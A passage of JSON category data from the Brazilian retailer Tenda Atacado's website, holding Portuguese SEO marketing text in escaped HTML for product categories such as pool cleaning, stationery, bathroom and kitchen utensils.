térmica\u003c/h3\u003e\r\n\u003cp\u003eO transporte de alimentos eficiente é essencial para levar comes e bebes para todos os lugares. A caixa térmica facilita os \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epiqueniques\u003c/a\u003e ou dias de sol em família na praia.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs \u003cstrong\u003ecaixas térmicas\u003c/strong\u003e da Unitermi, por exemplo, são projetadas para manter a temperatura ideal dos alimentos, seja quente, seja fria. Ela é muito útil para períodos prolongados.\u003c/p\u003e \r\n\u003ch3\u003eRaquetes de praia\u003c/h3\u003e\r\n\u003cp\u003eAs raquetes de praia aumentam a diversão nos eventos em família e entre amigos. Elas são ideais para jogar frescobol ou badminton. Você pode escolher opções que sejam leves e fáceis de carregar no caminho.\u003c/p\u003e\r\n\r\n\u003cp\u003eO kit de raquetes de praia para frescobol da Belfix é completo. Ele inclui duas raquetes resistentes ao impacto das bolas e de alta qualidade. O conjunto garante muita diversão!\u003c/p\u003e\r\n\u003ch3\u003eTenda gazebo e guarda-sol\u003c/h3\u003e\r\n\u003cp\u003eAs \u003cstrong\u003etendas gazebo\u003c/strong\u003e oferecem proteção contra os raios solares intensos em locais abertos. Elas podem ser montadas em jardins, praias ou piscinas, criando uma área sombreada para a família relaxar. Elas também podem ser usadas em dias de chuva.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma variedade de opções de tenda e \u003cstrong\u003eguarda-sol\u003c/strong\u003e. Os itens estão disponíveis em diferentes tamanhos e materiais. Escolha o melhor para os seus passeios!\u003c/p\u003e\r\n\u003ch3\u003eKits de brinquedo para areia\u003c/h3\u003e\r\n\u003cp\u003eOs kits de praia são uma boa escolha para as crianças pequenas. Eles incluem uma variedade de moldes e formas especiais para os pequenos usarem a imaginação, criando castelinhos e outros desenhos na areia. Quando eles forem curtir a água, coloque as \u003cstrong\u003eboias para piscina\u003c/strong\u003e neles para mais segurança.\u003c/p\u003e\r\n\u003ch3\u003eEletrônicos\u003c/h3\u003e\r\n\u003cp\u003eOs \u003ca href=”https://www.tendaatacado.com.br/eletronicos-e-eletroportateis”\u003eeletrônicos e eletroportáteis\u003c/a\u003e não ficam de fora quando o assunto é produtos de lazer. A churrasqueira elétrica, por exemplo, é fácil de manusear, tem um tamanho compacto e oferece praticidade. Com ela, você prepara deliciosas refeições sem precisar de carvão.\u003c/p\u003e\r\n\u003c/h2\u003ePraticidade e diversão nos momentos de lazer\u003c/h2\u003e\r\n\u003cp\u003eOs momentos de lazer com amigos e familiares são relaxantes e divertidos. Para aproveitar tudo, é fundamental ter os acessórios certos, como \u003cstrong\u003emesa portátil\u003c/strong\u003e, piscina inflável e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo catálogo do Tenda Atacado, você encontra opções ideias para esses momentos. Entre as principais marcas, estão a \u003ca href=”https://www.tendaatacado.com.br/produtos-select“\u003eSelect\u003c/a\u003e, conhecida por seus produtos de alta qualidade e design inovador, e a Belfix, especializada em itens para lazer e entretenimento.\u003c/p\u003e\r\n\u003ch2\u003eCompre no Tenda Atacado e conheça todas as vantagens!\u003c/h2\u003e\r\n\u003cp\u003eAo comprar produtos de lazer e outras necessidades no Tenda Atacado, você pode aproveitar as vantagens da plataforma segura e do ótimo preço. Adquira tudo de forma rápida e fácil com o \u003ca href= “https://www.tendaatacado.com.br/institucional/formas-pagamento”\u003ecartão Tenda\u003c/a\u003e! Faça a sua seleção e aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3104,"link":"limpeza-de-piscina","name":"Limpeza de Piscina","countProducts":11,"description":"","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A limpeza de piscina é um passo essencial para os momentos de lazer. Compre produtos para a limpeza de piscina no whatsapp do Tenda Atacado.","metaTitle":"Limpeza de piscina: garanta o melhor para a sua","metaAbstract":"A limpeza de piscina é um passo essencial para os momentos de lazer. Compre produtos para a limpeza de piscina no whatsapp do Tenda Atacado.","featured":false,"gearSeoHtml":"\u003ch2\u003eLimpeza de piscina: garanta o bem-estar nos momentos de lazer\u003c/h2\u003e\r\n\u003cp\u003eOs produtos para \u003cstrong\u003elimpeza de piscina\u003c/strong\u003e são fundamentais para manter a água limpa e segura para o seu mergulho e de sua família, afinal, nada melhor do que aproveitar esses momentos com qualidade, não é mesmo? No dia a dia, é comum aplicar componentes químicos para evitar o crescimento de bactérias.\u003c/p\u003e \r\n\r\n\u003cp\u003eEsses itens também ajudam a estabilizar o pH da água, evitando que ela fique ácida ou básica demais. Confira no Tenda Atacado opções, benefícios e vantagens de usar produtos para limpeza de piscina.\u003c/p\u003e\r\n\u003ch2\u003ePrincipais funcionalidades dos produtos para piscina\u003c/h2\u003e\r\n\u003cp\u003eOs itens para limpeza de piscina ajudam a deixar a água livre de bactérias e germes, evitando infecções e oferecendo um \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ebanho seguro\u003c/a\u003e para a família e os amigos.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra função importante dos produtos para \u003cstrong\u003elimpar piscina\u003c/strong\u003e é remover detritos pesados da superfície da água, como folhas e insetos. Ficou curioso para saber mais? A seguir, conheça as opções mais usadas.\u003c/p\u003e\r\n\u003ch3\u003eCloro\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003ecloro para piscina\u003c/strong\u003e é um dos produtos mais comuns e eficazes para o tratamento da água. Ele é usado para eliminar fungos, bactérias e outros microrganismos que podem causar infecções.\u003c/p\u003e\r\n\r\n\u003cp\u003eA principal forma de tratamento com esse químico é a adição de tabletes ou granulados de \u003ca href=”https://www.tendaatacado.com.br/cloro”\u003ecloro\u003c/a\u003e à água. Mas lembre-se de que é importante seguir as instruções do fabricante e realizar testes regulares para garantir que a concentração esteja dentro dos níveis seguros.\u003c/p\u003e\r\n\u003ch3\u003eAlgicida\u003c/h3\u003e\r\n\u003cp\u003eO algicida é fundamental para manter a \u003cstrong\u003episcina limpa\u003c/strong\u003e. Sua principal função é evitar a proliferação de algas que crescem na água, deixando-a cristalina.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra opções altamente eficientes, como o algicida de choque da Genco. Ele pode ser utilizado nos mais variados tipos de materiais para piscina, como de fibra, vinil, azulejo e pintura.\u003c/p\u003e\r\n\u003ch3\u003eClarificante\u003c/h3\u003e\r\n\u003cp\u003eO clarificante ajuda a decantar a sujeira, permitindo que as partículas suspensas sejam removidas facilmente. Ele complementa a filtração, já que, mesmo com um sistema eficiente, alguns fragmentos podem não ser capturados pelo filtro.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom esse produto, a água fica mais clara e transparente. Ele também ajuda a reduzir a quantidade de produtos químicos necessários para a limpeza, pois elimina as partículas suspensas que podem afetar o pH.\u003c/p\u003e\r\n\u003ch3\u003eElevador de pH\u003c/h3\u003e\r\n\u003cp\u003eA alcalinidade é muito importante na manutenção. Quando ela está baixa, a água pode ficar corrosiva, danificando as superfícies, como azulejos, equipamentos e estruturas. Por isso, um dos materiais para limpeza mais importantes para aumentá-la é o elevador de pH.\u003c/p\u003e \r\n\u003ch3\u003eEstabilizador de pH\u003c/h3\u003e\r\n\u003cp\u003eQuando o nível da água está fora do intervalo ideal, o \u003cstrong\u003eestabilizador de pH de piscina\u003c/strong\u003e ajuda a neutralizar os íons excessivos, restaurando o equilíbrio químico. Isso garante que a água permaneça adequada para os banhistas.\u003c/p\u003e\r\n\r\n\u003cp\u003eO  \u003cstrong\u003eestabilizador de pH\u003c/strong\u003e também é uma ótima opção porque ajuda a prevenir a corrosão dos equipamentos, como bombas e filtros. Eles podem ser danificados quando o meio está muito ácido ou muito básico.\u003c/p\u003e\r\n\u003ch3\u003eRedutor de pH\u003c/h3\u003e\r\n\u003cp\u003eO redutor também está na lista de produtos que ajudam na limpeza de piscina. Ele serve para diminuir o pH da água para um nível ideal, entre 7,2 e 7,8. Isso ajuda a \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003emanter a piscina limpa\u003c/a\u003e, segura e confortável para banho. Além disso, o produto previne a formação de minerais na superfície.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ importante lembrar que o uso do redutor granulado, disponível no site do Tenda Atacado, deve ser feito de acordo com as instruções do fabricante. Avalie as necessidades específicas da sua \u003ca href=”https://www.tendaatacado.com.br/lazer”\u003episcina\u003c/a\u003e antes de aplicar!\u003c/p\u003e \r\n\u003ch2\u003eCompre produtos para limpeza de piscina no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eSe está procurando por produtos para a limpeza de piscina, acaba de encontrar muita facilidade, qualidade e economia no Tenda! Você pode adquirir esses e mais itens pelo app sem sair do conforto da sua casa e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar na unidade mais próxima\u003c/a\u003e. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":21,"link":"papelaria","name":"Papelaria","countProducts":43,"description":"Papelaria","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Itens de papelaria são ótimos para os estudos e o trabalho. Garanta os seus produtos de papelaria favoritos no Tenda Atacado com facilidade pelo WhatsApp.","metaTitle":"Papelaria: tudo para estudo ou trabalho","metaAbstract":"Itens de papelaria são ótimos para os estudos e o trabalho. Garanta os seus produtos de papelaria favoritos no Tenda Atacado com facilidade pelo WhatsApp.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/papelariasub_papelaria.png","gearSeoHtml":"\u003ch2\u003ePapelaria: itens que não podem faltar na mochila\u003c/h2\u003e\r\n\u003cp\u003eOs produtos de \u003cstrong\u003epapelaria\u003c/strong\u003e são essenciais para diversas atividades do dia a dia. Com eles, você tem soluções práticas para escrever, desenhar e criar em diferentes ambientes.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra canetas, \u003cstrong\u003ebloco de notas adesivas\u003c/strong\u003e, corretivo e muito mais para usar no escritório, nas escolas ou mesmo em casa. Confira a seleção de itens de papelaria disponíveis no catálogo!\u003c/p\u003e\r\n\u003ch2\u003eQuais são os produtos de papelaria?\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eprodutos de papelaria\u003c/strong\u003e contemplam uma variedade de materiais essenciais. No Tenda Atacado, você encontra opções variadas de marcas reconhecidas como Bic, Scotch, Chamex, Post-it e muito mais.\u003c/p\u003e\r\n\u003ch3\u003ePapel sulfite\u003c/h3\u003e\r\n\u003cp\u003eHá diferentes gramaturas de \u003cstrong\u003epapel sulfite\u003c/strong\u003e. Você pode escolher o tipo, o tamanho e a quantidade mais adequados para suas atividades, seja para escrita, desenho ou impressão. É possível encontrar a folha A4, por exemplo, em pacotes de 300 e 500 unidades.\u003c/p\u003e\r\n\u003ch3\u003eCanetas e lápis\u003c/h3\u003e\r\n\u003cp\u003eAs canetas esferográficas estão disponíveis com tintas clássicas, como preto, azul e vermelho. Já as hidrográficas têm cores vibrantes para quem gosta de caprichar nos títulos. É possível escolher pontas de diferentes espessuras, mais finas ou mais grossas, para grifos e preenchimentos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs opções não param por aí: os \u003ca href=”https://www.tendaatacado.com.br/bazar”\u003elápis\u003c/a\u003e também são essenciais no dia a dia. Para escrever, você encontra opções de diferentes durezas. Para desenhar, aproveite para escolher cores variadas!\u003c/p\u003e \r\n\u003ch3\u003eCadernos\u003c/h3\u003e\r\n\u003cp\u003eOs \u003cstrong\u003ecadernos universitários\u003c/strong\u003e e com menos matérias são essenciais para estudantes. Há variados tamanhos e quantidades de folhas. As capas com diferentes cores e estampas, como brilho, coração e bichinhos, são ideais tanto para os adultos quanto para as crianças.\u003c/p\u003e\r\n\u003ch3\u003ePost-its\u003c/h3\u003e\r\n\u003cp\u003eA Post-it é uma das marcas mais populares de papelaria, conhecida por sua versatilidade e utilidade. Os blocos de anotações, como também são chamados, são oferecidos em três opções principais: 45, 135 ou 200 folhas. Isso permite que você escolha a quantidade certa para uso pessoal ou profissional.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os Post-its também estão disponíveis em diferentes cores e tamanhos. Eles servem para organizar ideias ou fazer anotações importantes, como lembretes extras durante os estudos.\u003c/p\u003e\r\n\u003ch2\u003eMarcas renomadas de papelaria para seu cotidiano\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado oferece, ainda, outros itens de papelaria essenciais para muitas atividades, como cola, \u003cstrong\u003efitas adesivas\u003c/strong\u003e, corretivos e borracha. Eles podem ser usados para atividades simples ou mesmo desenhos e estudos.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs marcadores Bic, por exemplo, são ideais para colorir, \u003ca href=”https://www.tendaatacado.com.br/lazer”\u003edesenhar\u003c/a\u003e ou grifar um texto importante. Chanfrados e fluorescentes, eles estão disponíveis em uma variedade de cores. A embalagem vem com cinco unidades.\u003c/p\u003e\r\n\r\n\u003cp\u003eA Chamex também é uma opção bastante conhecida para papéis sulfite. Assim, não vai faltar itens para os estudos ou para as reuniões de trabalho no seu \u003ca href=”https://www.tendaatacado.com.br/utensilios-diversos”\u003eescritório\u003c/a\u003e.\u003c/p\u003e\r\n\u003ch2\u003eEncontre tudo de que você precisa no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra tudo de que precisa para as suas atividades no dia a dia. O catálogo tem uma seção especial de itens incríveis para a sua casa e a sua \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003edespensa\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eO Tenda Atacado está aqui para ajudar você a manter os estudos e o trabalho em dia com os melhores produtos. Aproveite as \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas exclusivas\u003c/a\u003e para adquirir seus itens de papelaria preferidos!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":22,"link":"utensilios-de-banheiro","name":"Utensílios de Banheiro","countProducts":7,"description":"Utensílios de Banheiro","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Utensílios para banheiro: produtos indispensáveis para o cômodo. Adquira utensílios para banheiro com descontos exclusivos no app do Tenda Atacado.","metaTitle":"Utensílios para banheiro: preços acessíveis","metaAbstract":"Utensílios para banheiro: produtos indispensáveis para o cômodo. Adquira utensílios para banheiro com descontos exclusivos no app do Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/utensilios-de-banheirosub_utensiliosdebanheiro.png","gearSeoHtml":"\u003ch2\u003eUtensílios para banheiro: variedade para você\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eutensílios para banheiro\u003c/strong\u003e são essenciais para limpar o vaso e a pia ou tomar banho. Eles ajudam a manter a higiene pessoal e do ambiente durante o dia a dia. Com esses itens, você evita o acúmulo de sujeiras e deixa o espaço organizado.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo optar por produtos eficientes, você reduz os gastos sem abrir mão de uma \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e de qualidade. No Tenda Atacado, há uma ampla variedade de utensílios para banheiro, incluindo escovas, assentos sanitários, chuveiros e muito mais. Veja a seguir!\u003c/p\u003e\r\n\u003ch2\u003eTipos de produtos\u003c/h2\u003e\r\n\u003cp\u003eÉ indispensável conhecer as opções disponíveis de utensílios para banheiro para escolher os que melhor atendem às suas necessidades. Veja alguns deles abaixo.\u003c/p\u003e\r\n\u003ch3\u003eEscovas\u003c/h3\u003e\r\n\u003cp\u003eAs \u003cstrong\u003eescovas sanitárias\u003c/strong\u003e servem para higienizar o vaso, mantendo-o próprio para uso. Por removerem resíduos e bactérias que podem ficar na bacia, elas mantêm o ambiente limpo.\u003c/p\u003e\r\n\r\n\u003cp\u003eA escolha desse \u003cstrong\u003eacessório para banheiro\u003c/strong\u003e depende do tipo de vaso sanitário. Algumas escovas são mais indicadas para superfícies lisas, enquanto outras são melhores para as texturizadas e com cantos mais estreitos.\u003c/p\u003e\r\n\u003ch3\u003eAssento sanitário\u003c/h3\u003e\r\n\u003cp\u003eO \u003c/strong\u003eassento sanitário\u003c/strong\u003e é ideal para tornar o vaso mais confortável e higiênico. Ele evita contatos diretos com a bacia, reduzindo o risco de infecções. \r\n\r\n\u003cp\u003ePor ser fácil de instalar e retirar, esse produto é muito prático para manter a \u003ca href=”https://www.tendaatacado.com.br/limpeza-de-banheiro”\u003elimpeza\u003c/a\u003e do ambiente. Você pode escolher opções mais macias ou duras conforme a sua preferência.\u003c/p\u003e\r\n\u003ch3\u003eChuveiro\u003c/h3\u003e\r\n\u003cp\u003eOs chuveiros ajudam a relaxar após um longo dia cansativo, não é? Eles têm diferentes faixas de temperatura e formatos, diversificando a amplitude da vazão no banho. Ao escolher a \u003cstrong\u003educha para banheiro\u003c/strong\u003e, é importante considerar a resistência e o custo-benefício.\u003c/p\u003e\r\n\u003ch2\u003eComo fazer uma limpeza eficaz no banheiro?\u003c/h2\u003e\r\n\u003cp\u003eA limpeza desse cômodo deve ser realizada regularmente porque o local acumula umidade e bactérias facilmente. A seguir, confira algumas dicas importantes para usar os seus \u003cstrong\u003eartigos para banheiro\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003ePrimeiro, é fundamental ter os utensílios para banheiro corretos. Isso inclui luvas de borracha, esponjas, escovas, produtos químicos de limpeza específicos e um balde com água quente. Comece removendo resíduos e depois aplique um \u003ca href=”https://www.tendaatacado.com.br/desinfetante-sanitario”\u003edesinfetante para vasos sanitários\u003c/a\u003e, deixando agir por alguns minutos antes de enxaguar.\u003c/p\u003e\r\n\r\n\u003cp\u003eNão se esqueça do chuveiro e da pia do banheiro. A limpeza dos espelhos e superfícies planas também é importante! Use um pano macio e um produto específico para vidros.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, não se esqueça de limpar os cantos e frestas, que podem acumular poeira e bactérias — você pode usar uma escova macia para alcançar essas áreas difíceis. É importante desinfetar o banheiro regularmente e manter uma rotina de higiene com frequência.\u003c/p\u003e\r\n\u003ch2\u003eEncontre tudo de que você precisa para uma limpeza eficaz no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eEstá procurando utensílios para banheiro? Aproveite para adquirir tudo no site do Tenda Atacado! Com ofertas exclusivas e descontos no \u003ca href=”https://www.tendaatacado.com.br/institucional/formas-pagamento”\u003ecartão\u003c/a\u003e, você pode abastecer seu armário com todos os itens essenciais.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, se você não abre mão do conforto, \u003ca href=”https://www.tendaatacado.com.br/abasteca-seu-comercio”\u003ecompre seus itens\u003c/a\u003e pelo app sem enfrentar filas para pagar. Basta retirar na unidade mais próxima. Não perca essa oportunidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":23,"link":"utensilios-diversos","name":"Utensílios Diversos","countProducts":78,"description":"Utensílios Diversos","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os utensílios domésticos são essenciais para a organização. Conheça os utensílios domésticos que o Tenda Atacado oferece com preço de atacado na unidade.","metaTitle":"Utensílios domésticos: praticidade e organização","metaAbstract":"Os utensílios domésticos são essenciais para a organização. Conheça os utensílios domésticos que o Tenda Atacado oferece com preço de atacado na unidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/utensilios-diversossub_utensiliosdiversos.png","gearSeoHtml":"\u003ch2\u003eUtensílios domésticos: encontre os melhores para o seu lar\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eutensílios domésticos\u003c/strong\u003e são essenciais para manter a organização e a higiene em casa, ajudando a realizar tarefas diárias de forma eficiente e prática. No catálogo do Tenda Atacado, você encontra jarras, garrafas, mangueiras, cestos e mais várias opções disponíveis.\u003c/p\u003e \r\n\r\n\u003cp\u003eEsses acessórios foram feitos para proporcionar mais praticidade e manter a organização no dia a dia. Continue a leitura para saber um pouco mais sobre os \u003cstrong\u003eutensílios domésticos no atacado\u003c/strong\u003e e faça suas compras!\u003c/p\u003e \r\n\u003ch2\u003eQuais são os principais utensílios para casa?\u003c/h2\u003e\r\n\u003cp\u003eOs utensílios domésticos podem servir para organizar objetos, armazenar \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ealimentos\u003c/a\u003e e jogar lixo de forma eficiente. É possível usar, por exemplo, um organizador de gavetas para manter as roupas em ordem, um recipiente hermético para guardar alimentos frescos e uma lixeira com pedal para descartes mais higiênicos.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles também podem ser usados para decorar a casa e criar um ambiente acolhedor. Uma panela da mesma paleta de cores da cozinha ou um vasinho de plantas ficam um charme no lar. Ficou interessado em \u003cstrong\u003ecomprar utensílios domésticos\u003c/strong\u003e para cozinha, sala ou outro cômodo? Veja mais opções abaixo!\u003c/p\u003e\r\n\u003ch3\u003eUtensílios para a cozinha\u003c/h3\u003e\r\n\u003cp\u003eEsse é um dos ambientes mais importantes da casa, pois possibilita o preparo de refeições deliciosas para criar memórias com a família e os amigos. Para tornar essa experiência ainda mais prazerosa e eficiente, existem vários \u003cstrong\u003eutensílios de cozinha no atacado\u003c/strong\u003e que podem ser de grande ajuda no dia a dia, como jarras, saladeiras e garrafas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma garrafa térmica é um produto prático e versátil que pode manter as \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e frescas ou quentes por várias horas. Ela é ideal para passar o café e mantê-lo quentinho durante todo o dia e sempre à mão. Esse item não se restringe apenas ao lar: pode ser levado para o seu trabalho, o seu comércio ou os seus eventos informais, como piqueniques.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a jarra plástica pode ser usada para armazenar água, \u003ca href=”https://www.tendaatacado.com.br/sucos-e-refrescos”\u003esuco\u003c/a\u003e ou leite por um bom tempo. Ela também pode ser guardada na geladeira. É uma ótima opção para servir compor a mesa posta para seus convidados.\u003c/p\u003e \r\n\u003ch3\u003eUtensílios para o quarto\u003c/h3\u003e\r\n\u003cp\u003eOs utensílios domésticos para o quarto são fundamentais para manter a organização e a higiene. Para esse cômodo, itens como lixeiras e caixas organizadoras são essenciais.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo catálogo, você também encontra cestos para separar as roupas sujas das limpas, rolo adesivo para tirar as bolinhas das blusas e cabides para manter as peças alinhadas. São muitas opções para compor o seu espaço e deixá-lo ainda mais completo.\u003c/p\u003e\r\n\u003ch3\u003eUtensílios para a lavanderia\u003c/h3\u003e\r\n\u003cp\u003eTer os \u003cstrong\u003eutensílios para lavanderia\u003c/strong\u003e certos pode tornar toda a área de serviço e a despensa ainda mais eficientes. É muito comum encontrar, nessa seção, itens usados para lavar roupas e limpar a casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eA mangueira é um utensílio essencial para a lavanderia. Ela permite que você regue o jardim e lave o \u003ca href=”https://www.tendaatacado.com.br/limpeza-de-banheiro”\u003ebanheiro\u003c/a\u003e e o quintal com água corrente, tornando o processo mais rápido e eficiente. Além disso, os modelos modernos são leves e fáceis de manusear, além de terem reguladores de pressão no bico que ajudam na economia.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs prendedores de roupas fazem parte da lista de utensílios domésticos que você encontra no site do Tenda. Resistentes e duráveis, eles são ótimos itens a longo prazo.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá as \u003cstrong\u003eluvas multiúso\u003c/strong\u003e são leves e estão disponíveis em diferentes tamanhos, podendo ser usadas em várias tarefas. Elas permitem que você faça a limpeza da casa sem contato direto com os químicos, além de proteger suas mãos dos detergentes e dos produtos de limpeza.\u003c/p\u003e\r\n\u003ch2\u003eCompre tudo de que você precisa para o seu lar no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe você está em busca de utensílios domésticos, acesse o site ou o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e do Tenda Atacado! A plataforma oferece uma variedade de benefícios que tornam a experiência de compra mais segura, econômica e prática. Aproveite agora mesmo!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":24,"link":"utensilios-para-cozinha","name":"Utensílios para Cozinha","countProducts":336,"description":"Utensílios para Cozinha","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Utensílios de cozinha: no Tenda Atacado, você encontra utensílios de cozinha em grandes quantidades e aproveita os preços de atacado na unidade. ","metaTitle":"Utensílios de cozinha: opções essenciais","metaAbstract":"Utensílios de cozinha: no Tenda Atacado, você encontra utensílios de cozinha em grandes quantidades e aproveita os preços de atacado na unidade. ","featured":false,"gearSeoHtml":"\u003ch2\u003eUtensílios de cozinha para facilitar o preparo de refeições\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eutensílios de cozinha\u003c/strong\u003e são essenciais para qualquer pessoa que gosta de cozinhar, preparando refeições diárias ou receitas para eventos especiais. As principais funções desses produtos incluem armazenar alimentos de forma segura e higiênica, organizar temperos e condimentos para facilitar os preparos e cozinhar ou assar itens de maneira eficiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eitens para cozinha\u003c/strong\u003e têm diversas funções. Por exemplo, uma panela é usada para cozinhar arroz, legumes e carnes, enquanto um recipiente de vidro pode ser utilizado para armazenar frutas, verduras e cereais. Além disso, um porta-temperos ajuda a organizar condimentos como sal, pimenta e orégano. Com ele, fica mais fácil encontrar o que você precisa ao preparar uma refeição.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFormatos, materiais e finalidades dos utensílios de cozinha\u003c/h2\u003e\r\n\u003cp\u003eOs utensílios de cozinha são variados. Em termos de formatos, é possível encontrar produtos redondos, retangulares, ovais e em diferentes proporções. Além disso, os materiais utilizados na fabricação podem ser \u003ca href=”https://www.tendaatacado.com.br/potes-tigelas-e-jarras”\u003eplástico\u003c/a\u003e, vidro e alumínio, cada um com suas próprias características e vantagens.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra característica importante dessas \u003cstrong\u003eutilidades para cozinha\u003c/strong\u003e é a variedade de finalidades. É possível encontrar produtos específicos para levar ao forno, para armazenar na geladeira ou no armário etc. Isso permite ao consumidor escolher o item que melhor se adapta às necessidades específicas de uso.\u003c/p\u003e\r\n\r\n\u003ch3\u003eUtensílios para cozinhar\u003c/h3\u003e\r\n\u003cp\u003eNo preparo de alimentos, os utensílios certos fazem toda a diferença. É por isso que é fundamental ter os itens básicos em mãos, como assadeiras, \u003ca href=”https://www.tendaatacado.com.br/panelas”\u003epanelas de pressão\u003c/a\u003e, formas de bolo e saleiro. Eles são essenciais para qualquer cozinha, facilitando a elaboração de pratos deliciosos.\u003c/p\u003e\r\n\r\n\u003ch3\u003eUtensílios diversos\u003c/h3\u003e\r\n\u003cp\u003eOutros produtos que fazem a diferença são as \u003cstrong\u003eutilidades domésticas para cozinha\u003c/strong\u003e, como jarra plástica, saladeira, talheres, espremedor de alho e potes herméticos. Esses utensílios variados permitem que você adicione um toque especial aos seus pratos e monte uma mesa completa.\u003c/p\u003e\r\n\r\n\u003ch3\u003eEmbalagens e descartáveis\u003c/h3\u003e\r\n\u003cp\u003ePara armazenar alimentos ou servir bebidas, é importante ter os \u003cstrong\u003eartigos para cozinha\u003c/strong\u003e certos. Copos plásticos descartáveis são ótimos para festas com bastante gente, por exemplo. Já os potes plásticos mais resistentes são ideais para armazenar alimentos em casa.\u003c/p\u003e\r\n\r\n\u003ch3\u003eEletrônicos e eletroportáteis\u003c/h3\u003e\r\n\u003cp\u003eEspremedores de suco, liquidificadores e outros \u003ca href=”https://www.tendaatacado.com.br/eletronicos-e-eletroportateis”\u003eaparelhos eletrônicos\u003c/a\u003e facilitam muito a preparação de bebidas e sobremesas. Com esses utensílios em mãos, você faz receitas deliciosas com apenas alguns cliques!\u003c/p\u003e\r\n\r\n\u003ch2\u003eVantagem de usar utensílios de cozinha de qualidade\u003c/h2\u003e\r\n\u003cp\u003eOs utensílios de cozinha oferecidos pelo Tenda Atacado representam qualidade, variedade e custo-benefício. Feitos com materiais resistentes e \u003ca href=”https://www.tendaatacado.com.br/limpeza-de-cozinha”\u003efáceis de limpar\u003c/a\u003e, esses produtos são feitos para durar, proporcionando uma experiência culinária muito satisfatória.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém disso, a seleção de \u003cstrong\u003eutensílios de cozinha no atacado\u003c/strong\u003e inclui diferentes tamanhos e formatos. No catálogo, você encontra o produto ideal para atender às suas necessidades específicas e ao espaço disponível em sua cozinha.\u003c/p\u003e \r\n\r\n\u003cp\u003eQuer saber o melhor de tudo? O Tenda oferece marcas renomadas, como Plasútil e Nadir, a preços acessíveis. Aproveite para equipar sua cozinha com os melhores utensílios sem comprometer seu orçamento!\u003c/p\u003e\r\n\r\n\u003ch3\u003eCaracterísticas das marcas de produtos de sucesso\u003c/h3\u003e\r\n\u003cp\u003eAs marcas que se destacam no mercado são populares e respeitadas. Elas têm tradição, que é construída ao longo do tempo com a entrega de produtos de qualidade. Isso é o que conquista a confiança dos consumidores. Produtos dessas linhas estão presentes na maioria dos lares brasileiros.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro diferencial importante é a qualidade dos utensílios de cozinha, que é garantida pelos materiais de fabricação. Os clientes têm boas experiências com produtos duráveis e eficientes, o que ajuda a reforçar a 